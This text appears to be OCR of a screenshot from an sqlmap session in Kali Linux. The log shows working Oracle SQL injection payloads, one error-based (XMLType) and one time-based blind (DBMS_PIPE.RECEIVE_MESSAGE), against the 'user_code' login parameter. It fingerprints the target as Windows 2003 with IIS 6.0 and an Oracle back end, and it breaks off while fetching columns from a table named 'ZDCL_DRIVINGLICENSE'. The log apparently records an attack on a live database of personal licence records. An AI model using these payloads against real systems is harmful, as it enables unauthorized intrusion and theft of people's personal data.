 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: user_code
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: user_code=admin' AND 1411=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(100)||CHR(118)||CHR(107)||CHR(58)||(SELECT (CASE WHEN (1411=1411) THEN 1 ELSE
 0 END) FROM DUAL)||CHR(58)||CHR(118)||CHR(113)||CHR(104)||CHR(58)||CHR(62))) FR
OM DUAL) AND 'nHWN'='nHWN&user_pass=123&Submit2=%B5%C7%C2%BC
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: user_code=admin' AND 8368=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(6
8)||CHR(77)||CHR(71),5) AND 'vrNP'='vrNP&user_pass=123&Submit2=%B5%C7%C2%BC
---
[15:07:11] [INFO] the back-end DBMS is Oracle
KALI LINUX
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
The quieter you become, the more you are able to hear.
back-end DBMS: Oracle
[15:07:11] [INFO] fetching columns for table 'ZDCL_DRIVINGLICENSE' in database '